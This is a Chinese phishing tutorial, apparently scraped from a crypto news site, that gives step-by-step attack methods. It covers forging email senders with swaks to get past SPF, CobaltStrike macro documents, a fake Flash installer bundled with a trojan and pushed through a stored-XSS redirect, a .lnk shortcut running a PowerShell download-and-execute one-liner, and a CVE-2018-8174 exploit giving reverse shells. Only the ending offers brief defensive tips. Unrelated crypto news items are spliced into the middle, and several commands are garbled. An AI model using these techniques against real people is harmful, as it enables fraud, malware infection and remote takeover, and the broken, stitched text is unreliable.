钓鱼与反钓鱼技术浅析

1.邮箱钓鱼

0X00邮箱伪造技术

0X01Swaks伪造邮件

swaks堪称SMTP协议的瑞士军刀,使用它我们可以灵活的操作SMTP协议报文

通常最简单的发送命令:

swaks--touser@example.com--servertest-server.example.net



同时,SPF检测会FAIL



0x01smtp2go

smtp2go主要是相当于邮件托管,可以分发子账户进行发送。地址:https://support.smtp2go.com/hc/en-gb普通账户可以免费发1000封邮件。分配好账户后,可以通过swaks进行登录发送邮件:

0x02swaks发送邮件

swaks--totest@gmail.com--fromadmin@qq.com--ehlogmail.com--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASS>

但是上面这个邮件无法绕过SPF

0x03SPF验证原理



如果mail.smtp2go.com是我的邮件服务器,那么gmail服务器收到的源IP也肯定是mail.smtp2go.com的IP。gmail会校验邮件发送者的IP是否存在于smtp.from的域名spf配置列表里。而上面这条命令:

waks--totest@gmail.com--fromadmin@qq.com--ehlogmail.com--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASS>

smtp.from就是admin@qq.com,和mail.smtp2go.com的IP肯定不同,所以SPF校验失败,而校验失败的邮件,会有很高的几率被扔到垃圾邮件中。默认情况下,如果未设置Mail.From也就是邮件头的From,则会使用smtp.from作为Mail.From

0x04绕过SPF



由于邮件显示的是Header中的From不是smtp.from,因此可以将smtp.from设置为正常的邮件服务器地址,伪造一个Mail.From即可

swaks--toceshi@aliyun.com--fromxx@smtp2go.com--h-From:'管理员<admin@qq.com>'--ehlogmail.com--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASSS>

Gmail接收到这封邮件后,会校验--from?xx@smtp2go.com?中的smtp2go.com是否等于mail.smtp2go.com的IP,由于是相等的,所以完成了SPF的校验。而DKIM是校验邮件完整性的,smtp2go与Gmail直接使用的是TLS,不会发生什么问题

stUSDT总质押量突破4.5亿美金,以太坊版stUSDT突破2000万美金:8月1日消息,据官网数据,stUSDT总质押量已达到455,885,279USDT,突破4.5亿美金。其中,波场版stUSDT达到435,885,276,突破4.3亿美金,以太坊版stUSDT达到20,000,002,突破2000万美金。stUSDT平台已正式支持以太坊(Ethereum)网络,用户可通过以太坊网络和TRON网络进行质押USDT获取stUSDT,并通过RWA投资获得收益。

据悉,stUSDT是波场TRON生态中首个RWA(真实世界资产)赛道产品,现已通过去中心化平台JustLend DAO运行。stUSDT平台致力于通过智能合约在个人与机构投资者、加密世界与现实世界之间架设桥梁,提供面向所有人的更公平的 RWA 投资渠道。[2023/8/1 16:10:58]

代0x05Header

swaks支持自定义某些Header,参数如下:

swaks--header-<Name><Value>

如果我想去除Mailer特征,就可以这么做:

swaks--header-X-Mailergmail.com--toceshi@aliyun.com--from?xx@smtp2go.com--h-From:'管理员<admin@qq.com>'--ehlogmail.com?--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASSS>

0x06附件、钓鱼

swaks--header-X-Mailergmail.com--toceshi@aliyun.com--from?xx@smtp2go.com--h-From:'管理员<admin@qq.com>'--ehlogmail.com?--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASSS>?--attach/tmp/sss.rtf

定制发送:

swaks--data/tmp/mail.data--header-X-Mailergmail.com--to?ceshi@aliyun.com--fromxx@smtp2go.com--h-From:'管理员<admin@qq.com>'--ehlogmail.com--bodyhello--server?mail.smtp2go.com-p2525-au<USER>-ap<PASSS>--attach

/tmp/sss.rtf/tmp/mail.data中是原始的邮件报文。



0x07Python实现码

#!/usr/bin/python

#-*-coding:UTF-8-*-

importsmtplib

fromemail.mime.textimportMIMEText

fromemail.headerimportHeader

过去10天灰度FIL信托溢价增长一倍,目前暂报166.51%:1月22日消息,数据显示,目前灰度基金总持仓197.12亿美元,主流币种信托折价率如下:GBTC(-40.06%)、ETHE(-46.79%)、ETC(-64.11% )、LTC(-56.05% )、BCH(-45.05% )、ZEC(-42.79% )、XLM(-19.11% )、ZEN(-29.55% )、LPT(-41.02% )、BAT(-57.98% );三个正溢价的产品分别是LINK(3.53% )、MANA(17.69% )以及FIL(166.51% ),特别是FIL在过去10天溢价增长一倍。[2023/1/22 11:25:37]

mail_host="mail.smtp2go.com"

mail_user=""

mail_pass=""

sender='test@smtp2go.com'

receivers=

message=MIMEText('HelloWorld','plain','utf-8')

message=Header("from@qq.com",'utf-8')

message=?Header(receivers,'utf-8')

subject='SMTP邮件测试'

message=Header(subject,'utf-8')

try:

????smtpObj=smtplib.SMTP()

????smtpObj.connect(mail_host,25)

????smtpObj.login(mail_user,mail_pass)

????smtpObj.sendmail(sender,receivers,message.as_string())

????print"Success"

exceptsmtplib.SMTPException:

????print"Error"s附件携马技术

2?.?Office钓鱼













0X00CobaltStrike生成一个office的宏

0X01打开Word文档,点击“Word选项—自定义功能区—开发者工具(勾选)—确定”

0X02编写主体内容后,点击“开发工具—VisualBasic”,双击“ThisDocument”,将原有内容全部清空,然后将刚刚生成的宏恶意代码全部粘贴进去,保存并关闭该VBA编辑器。

NFT项目pump?kin的Discord服务器和管理账户遭攻击:金色财经报道,NFT项目pump?kin发推称,Discord服务器和Discord管理账户遭到攻击,用户不要点击Discord服务器发送的任何链接或者私信链接。[2022/9/18 7:04:35]

0X03然后将文档发送给别人,内容可以是任何诱惑性的文字,比如通知等,可以针对目标进行相对的文字说明

Office正常情况下是不启用的宏的,可以诱导用户启用

可以通过如下等文字心里暗示

当点击启用宏的时候,木马就上线了



3.?XSS+flash钓鱼

0x01准备工作

一台服务器,一个域名,一个木马

0x02网页构造





源码地址:https://github.com/r00tSe7en/Fake-flash.cn?伪造后是下面这个样子,当然我这是半成品,实战过程中需要购买相似性特别强的域名用来迷惑

修改木马下载地址

0x03木马生成



??在flash官网找到安装包,下载下来与木马捆绑在一起。去生成自己的木马,这里使用CobaltStrike作为演示



将两个文件放在一起



同时选中官方文件和木马,用winrar创建自解压文件。

Web3初创公司Mysten Labs正在寻求以20亿美元估值筹集至少2亿美元B轮融资:金色财经消息,消息人士透露,由前Meta工程师创立的Web3基础设施初创公司Mysten Labs正在洽谈以20亿美元的估值筹集至少2亿美元的B轮融资,以FTX Ventures为首的投资者已为这一轮融资至少投入了1.4亿美元。其中一位知情人士表示,20亿美元的估值可能会发生变化,具体取决于股票投资者是否获得额外的认股权证、赋予他们购买与其区块链原生代币的权利,以及行使这些期权的执行价格,目前无法得知确切的A轮融资估值。

Mysten Labs由Meta的加密研发部门Novi Research的资深人士创立,其联合创始人之一兼首席执行官EvanCheng曾担任Meta加密钱包计划的研发主管,该公司于3月推出了去中心化区块链Sui。此前消息,Mystern于2021年12月在由Andreesen Horowitz(a16z)领投的A轮融资中筹集了3600万美元。(The Information)[2022/7/12 2:06:55]





选择高级-自解压选项-更新-覆盖所有文件



设置解压路径



设置提取后运行的文件,分别把正常程序和木马运行路径填入



设置模式全部隐藏

点击确定后生成文件







为了更具有迷惑性使用ResourceHacker修改图标,将文件拖入后选择操作-替换图标

选择正常的flash

箭牌已为绿箭等品牌提交NFT、加密货币及元宇宙相关商标申请:6月28日消息,据美国律师Mike Kondoudis的推文,美国糖果公司箭牌已为其旗下绿箭(Doublemint)、ORBIT、彩虹糖(SKITTLES)、Starburst四个品牌提交NFT、加密货币及元宇宙相关商标申请。范围涵盖NFT及数字代币、虚拟糖果及零食、用于验证/传输/共享的NFT及数字货币和加密收藏品的软件。[2022/6/28 1:35:58]

然后放在目录下

0x03利用





找到有存储型xss漏洞的网站,这里以本地dvwa靶场为例,插入以下代码

<script>alert(“您的flash版本过低,请尝试升级后访问该页面”);window.location.href=”http://192.168.121.175/”;</script>

由于是存储型XSS,所以每次访问这个页面都会弹窗并且点击确定后强制跳转至我们的钓鱼页面



点击下载后,运行exe,我们就成功了。







成功上线

4.?快捷方式钓鱼

4.1快捷方式文件钓鱼

lnk文件是用于指向其他文件的一种文件。这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。lnk钓鱼主要将图标伪装成正常图标,但是目标会执行shell命令。





同样使用CobaltStrike生成相应的木马代码



会得到一串powershell代码



Powershell.exe-nop-whidden-c"IEX((new-objectnet.webclient).downloadstring('http://192.168.121.156:80/a'))"

然后新建快捷方式将上面的powershell语句填入

下一步,然后自己命名一下,点击完成



可以更改图标使其更具有诱惑性

当受害者双击之后就会自动执行我们的恶意payload,从目标网站下载并执行。

最终被得到shell。

伪装完毕

发送给目标点击后直接上线

4.2钓鱼:

同样,利用CobaltStrike生成一个恶意木马程序

利用最开始提到的邮箱伪造技术或者通过其他手段拿到内部人员的邮箱账号

发送假的通知

当目标群体下载附件运行以后,就上线了

同样,上面提到的word也可以用这种方式来进行钓鱼攻击

5.0day/nday漏洞钓鱼

双杀漏洞





0x00将CVE-2018-8147利用程序下载到本地并且进入相关目





本机IP:192.168.121.129

0x01执行命令生成payload





开启web服务并且将exp.html和test.rtf复制到web服务目录下面

攻击方式一:





0x00本地监听上述的7777端口



0x01然后将地址发送给目标用户诱导其点开

对应网页会报错

观察我们的监听机器

成功反弹shell



可以执行任意命令

攻击方式二:

刚刚的文档,我们可以改名为具有诱惑性的标题

同样开启监听

发给用户

诱导点开

然后同样会反弹shell

总结

网络钓鱼已成为实施电子犯罪的更常见手段。据统计,网络钓鱼电子邮件在全球邮件流量中所占的份额超过50%,用户的15%至少遭受一次网络钓鱼攻击,攻击公司的比例为85%。大约80%的攻击是盗窃资金。大多数网络钓鱼活动都是短期的。

每次研究人员想出任何发现和预防网络钓鱼的想法时,网络钓鱼者都会使用当前解决方案中发现的漏洞来更改其攻击策略。网络钓鱼可以通过恶意软件或社会工程来执行,后者指的是使用假冒的网页或电子邮件。

当前,没有任何工具可提供100%的防护以防止网络钓鱼攻击,因为这些攻击大多数都是人为因素。由于区块链是一项需要投资的快速发展的新技术,因此对区块链项目的网络钓鱼攻击数量每年都将增加。

受网络钓鱼攻击影响的人员和公司最常见的错误是:

1)对基础设施的保护不足;

2)转到从信件到虚假网站的链接;

3)从局消息中启动恶意脚本;

4)信任欺诈性的广告活动,保证快速简便的收入;

5)社交网络中的保护水平不足;

6)对包含SSL证书的网站的过度信任;

7)投资ICO时对项目的了解不足;

8)无法使用现代的防御网络钓鱼攻击的方法。

整体解决方案:

1)使用书签代替链接;

2)使用带有反网络钓鱼扩展名的浏览器,

3)安装反网络钓鱼软件,

4)禁止点击链接和下载可疑附件;

5)使用服务之前对SSL证书进行身份验证;

6)发布加密钱包的离线副本;

7)使用双重身份验证复杂密码;

8)拒绝公共Wi-Fi,使用安全网关。

来源:金色财经

?大家好,目前以太坊实时价格为2391,大饼36150;行情都有逐步回升的迹象,但是根据K线形态提示,以太坊和大饼每次回升时出现横盘现象比较明显.

1900/1/1 0:00:002022开年,周杰伦没有发专辑,而是高调进军元宇宙。周杰伦与好友共同创办的潮牌PHANTACi发售NFT项目PhantaBear,单价0.26ETH,发售当天火爆非凡,1万件幻影熊不到一小时售罄.

1900/1/1 0:00:00近日,有关VR、AR、区块链、NFT、社交媒体、5G等大热的技术和创业名词均与元宇宙相连接,正舵者的最新产品舵手云与元宇宙这些大热的技术之间的关系是什么?元宇宙一词由科幻作家最初由尼尔斯蒂芬森于.

1900/1/1 0:00:00最近的一项调查显示,大多数游戏开发者及其工作室对开发或使用非同质化代币(NFT)或加密支付没有兴趣.

1900/1/1 0:00:00原文作者:BenHarvey10月26日,我收听了由DavidHoffman和RyanSeanAdams主持的关于区块链整体化和区块链模块化的实时Bankless播客.

1900/1/1 0:00:00摘要在本系列讨论的上一篇《后疫情美联储货币政策逻辑》中我们已经就美联储制定货币政策的根本目标——促进最大程度的就业与稳定国内物价——理论上的缺陷以及僵硬执行相应的货币政策带来的诸多问题进行讨论.

1900/1/1 0:00:00